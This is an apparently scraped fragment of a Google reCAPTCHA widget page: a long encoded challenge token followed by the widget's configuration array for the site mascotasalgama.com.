4QCc8KhwobDkUE7JyTCpEDDncK7w6DDuShFw6zCmcOGJ8ORL0Ugw4vChnpFwoJLSsKEwq7DtXTCgcK6wptPAMOww6TCtD3DhQLDqMKfNypJwoE5aG1KZMKzwqgMNz7CkMOQwq5iw43DlcKCZAsPwpRfwoHDpcK4IQseVMK/[base64]/NcO0wqVhw59CPcOePSjCi8Ovb8K1CQHCicKhwqkgwrcoG8KGwrPCrxQDw5vDj8O0cwbCqTdgw49Qw6fCo8OQwocOw5nCtV4wwpgiwpg5MVDDl8OzVsOJfsOfHcK9UcKOI21aYi1MbVLDucO7w5TCgyRnwqVbwpfDnsO5XMKkwq/[base64]/[base64]/DpcKPGMKvw6rCsQPCk8OIwojCmmPDpwNZwpM9wqoPME7CmMOkw6PDvsOdQ8OdEDTCs8OnYX4Sw70AZhfDmh7Ck3k/CsOuU2TCsXnCrcKLw47CkMOdfDUfwqLDqMO/wooxw71uw7HDrkvDoMO/w4lnw45rwrFqwph4E8K7DlLDmMOXwoTDg8OsPMKuw6/Dp2kscsOtfWnDkXhmWcKcB8Opw6dBZ3JTw5csworCi8OGeX/[base64]/Dm3bClMKIWTbCpsKsEks5w5zCksKywrVEfsKow6YPw6oGwr02HzpOVMKwwpB9wrTChVHDj8KOGwLChg/Di8OZwrx4bW5EahzCm8ORXMK4RcKSDsOew4YzwqPDosOIAsKLwplKPMO7AFbDojpYwq/[base64]/[base64]/[base64]/w5ZRMF5fwq3CgFQfwp1pNsKVVDTDoiDCn8Oyw5nDtMKZasOiwpUbw6LCpcKzw6glDsOUwpPDnsKkEMKxZi3Di8OLBBnDuElhEcKCwpnCg8OxbMKOdMK5wqjCqGnDmj7CsTLCthvCgsOxCBEUw6Ngw4HDgMK8A1PDlX/Dlw83w7jCuMKyOsKdwrswwqN6w4jCtcOjUcOkCEXDj8K4w5TCh1zCl2TDusOxw5hqLsKfeAwsF8K/PcKNU8K+L3h9BcKcwpt3IWTCtsOaWMOgw7cVwpENaW1Nw4pLwo3DtcKxcMKLwpgVw4rDucK7wqnDtlkoesO/wqzCu3vDicOEw5Uzwqd2wpjCscKRw6jCjxRZw7YlwrV8w57CvjLCj35ibGhAG8KrwoQUZcOaw53Cj1DCsMKYwq9PXMK5Ci/Ch8O0XWAcVFsnwrp6wpVzW2HDu8OOWFLDt8KMAGY+wrVPFsOSwqDCqhDCh1nCtRvDo8KUwqXCs8OhCsK0SG3CtVhIw51RSMOaw6Q9w4JWD8OOKTrDrsKNRMK+w6XCtMKwYxwTLsKzw7fDmVNxw5TCj1nCgsKvOsKDElDDn0TDlH/[base64]/wrwVw4x1bsKaQ8KGw53Dg8OtJcKnFzTDmU0Xe8Oww6vDnsOUw6ZwacOiGsOOwo7Dh8Ocb0Vwwp7CtknDp8OxI8KxwovCiVDCnxdwa8OBETpdH8OIw6dDw5w1w5HCkcOsE3V/[base64]/BBM+E8KQMyfCh8KMHRgnw6BowpXCscKVVG3Cr3bDkMOYwoTCmcKmATvCqnnDi2vCtcOXG3DDlDZDAirCsnYww7PDvcO3cx/[base64]/wp90wrMYURXCvsO/wpHDjkU5a8KJIsKaRsOpdn0TFsK1I8KNwr8Cw5PCrj1SPDrDpAEVFsKjMHtPAQ8tEXInFhfCu0/Dj1nDjUAlwpQOw7JfFMKtSno8LMKVw7rCuMKOw6LCrytew4w3esOqUcOmRlHCvHpfw7FeDG/DtDbCmsObw7/CmnZtViDDtzRfWMOxwohAPRtmVH9sDHlVGnfCpHjCpsKsCS/DoFzDgDzCgzbDug3DqSrCoyjDv8OvE8KXN1PDs8OiaUwVODQNYhvCsXwpVSNebMKkw7HDisOXa8OKZcKTbcKvSWtUUVYjwpTCvMOuIXJ3w5PDvV3Cq8Ojw5/[base64]/CkF8/wqrCnCXDncO/[base64]/Coj/Cq8KvwpQQSivDpsOEHm3DtcORB3JlWcKvaMOEw4JjaXXCu8OFw57DuirCrsOaJMKkbcKgOsOQdywFIsKZwqzDrX8xwoUxKgvCrhLDkwnDu8ORVDtBwp/Di8KSwpjCmMOKwoNlwpoRw48hw6pPwqFFwp/CjMKUwrJiw5xNMG3ClcO0w6IowpNlwqZkBcOkSMK3w7rCq8KSwrA0GgrDp8Kvw7XDuiXDmcKmwr3CusKWwqZ/DsOGRMKCVcOVZMOwwpRiZsO+XyV4woHCmhgyw4kaw67DlQTDh8O6XcOTAD7DqsKFwobDlSJwwo0UNjM0w4oXfMK/ZsO4w5JOA1BwwqVgGR/Dp2dyacOFczQzfMKRw5PCryBTZsO+XMK9UcK8MBjDmU3DhcOww5zCgMKqwoPDlsOTb8K9wpktT8KHw7APwp/CpzsNw5tOw4LClnHDijhyRMOGKsKXWnhSw5YkbMKtOsOcWgNeGWjCuivDsmjCjDnDscOAdMOJwrXDhiV+wpEJGMKLAyvCnsOIwp58RUljw54Aw4BeRMKpwo5MHW/DiB8JwqxzwowYRGErw4HDpMOOCHHCnnrChsOIX8OiSMKtP1F8ScKmw43CpsKfwptzXcOEw7lXLAYTYQXDjsKLwqxHwqg0LsOvw6UaFUxjJQPCuhxSwo3DmsK5w7/Ch2t1w6c5SDzCmcKeYXdtwrTCisKiTCJpElPDqsOiw7hywrbDlsKlCCYAwogcD8KwCcKpHQLDh3BMw5MHw4DCusOiNcOqCjw4w4jCkntAw7zDvcO2wrzCrHpvSRDCisOqw65eADJmYMKBGCdXw4Z8woo6AFjDhsOcXsOcwoxZw7oGwoQ4w5RCw4wFw6/CoXnCi30GPMKUCz8UVsOIJ8OOKwjCgx4wLWFxagIpL8KRwoouw7tUwoDCmMOdBsKnKsOUw6nCn8KDXEHDlsK5w4nDoSwCwoJFw4/[base64]/[base64]/IMO3wojCuwTDjsONw5/Cs8KYHsO3w7bDtDxJwrdOdsKWwpTDjENQPmjDilwQwqzCrsO5IcOww5rDg8ONM8Olw5EsSsOjZMOnY8KLKjFiwpdrw6xrwo5kwrHDoEZ0w6hnRWjCoVIdwprCh8ORDyhCekFuBGHDjsO6w67DjA5rwrRiNzEuGiUgw64oCn11NEMFG3TChTBfw4fDri/CosOrw7bCrGZHEUUjw5LDnXrCvsOGw4VAw7xmwqrDusKiwqYMSijCiMK/woQFwptqwqTCt8K7w4vDimlQVDBqw6t+Fn5gexbDocKswpttTmRYUlp/wqzCnFXDskLDsxjCnQzDscKcUTIEw6vDpVlaw7nDiMOnDTbDpsKTdcKzw5NuZ8K3w7ZhLhjDinDDtiHCln5Vw6ldw7IkR8K3w4YQwox8HSdBw4PChBzDrmIZw49JezHCm8K/SgYfwq98a8OwEcO4wpvDgcOIWUxswp0/wqgoFsOlw6EzJ8KfwptRb8K/wrZ7fsOgwq4OKcKVIcOgKsKmE8OTWcOKFTfCvMKUw4dqwqDCvh/DmmDDnMKMwowIZ3EMNEXCv8KawoHDmijCl8KjbsK0TyU6aMKvwrFnPsOcwr0GTMO1wrhde8OTK8Oow6oRJsKLKcO6wr/Dg1J+w44Kd1jDvWvCs8KowqnDgEY1HjrDlcOwwp9nw6nCt8OMw5DDi2PCtUUNARopDcO/[base64]/[base64]/DlQTDoMKEwovDvMK1FcOBwozCj8OgwpnCgzs5wosLb8KMwrJSwowew7rDlMKhSVPCqQzDgCFGwr5UGcOtwonCv8KmJsOdwo7CicKGw70SIAnDgcOhwozDqcO2PELDqm4uwpDCvzx/wojCjHDDpVJ3Qwd1WsORY2p4dBHDumjCm8KlwqbCqcOYVlTDjmLDoyMsXDnChMO3w7ZEw6JuwrFrw7FFbh/DlHfDqcOGf8O5KcK1dxxjwoTDpF1Rw4PCplbCmMOCacOEeh7DisO5wonDjcOIw7Igw4HCkMOuwr7CsFRPw69uEGjDncOKw4zCscKnKCwGOXxBwqsvPcK9wo1MeMKNwpnDocO6wrfDo8Ktw4NBw7/DtsOmw5RowrRHwr7CsA8OCMK6YlZzw7jDrsOUw69ow4pAwqTDgj4XW8O5FsOabVkhFCxVCGwjcxrCrT/DlwjCu8KAw6YKw4fDpsOsXW9AaCtHwqR0I8O4w7PDrcO7wqJXZsKow7MyWsONwoQcVsK5J2bCpsKrcnrClsOfNwUKBsOAw7ZIMBo5K3vDjMOPamhXDnjCtRJrw7fDtVZTw6nCmkHDo31zwp/Cr8OweQHCqsOTaMKdw4x9Z8OhwrFnw4lDwrjCncOYwpUbXwnDksOlFXUYwoLCtwlsM8OgERnDsmozZGzDscKCbmrCosOPw5kOwqzCocKYLMK9eCXCgMO3IXxoK14cAcONP3wQw51/[base64]/DicOuwoIDw4x9w71jwrDDs8O8ScOcFsKgwp5qwqHDkUjCncKCTUNJU8K8HsKcTgxxDk3Dn8OfA8KNwrkkMcOaw7h7wodowrNcdsKLwrvCisOBwqsMJ8KRY8O1aSLDg8K6wqjDqsKbwqbDvVdAA8KOwr/Ct3c8w4fDjcOOB8OCwrnDh8OEYl8Uw6XDlARUw7vCt8KwdEcgUMO8bQ/DuMOHwozDqwFUb8KbAWXDscKMWRs6asO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcKYxATAAAAAMgMsaujVA9XUTtyAjDQNsFgdeT2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,385],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mascotasalgama.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qH4MyHxF8WoOLj7IN0pH19kyPcRvjXkzur9rPYvMz00\\u003d\x22,0,0,null,1,1769775912712,0,0,[194],null,[99,130],\x22RC-ODY5bK-1sGsKDQ\x22,null,null,null,null,null,\x220dAFcWeA5rpYvU_mZ7irSiPi1-ByIH4g7WEs8La65YHoQpr2WRbBeDckSXWqV8rwy_mBG7iZKrImirl6UCK5Jxrsq1ETJl0ox6lQ\x22,1769858712932]");
    </script></body></html>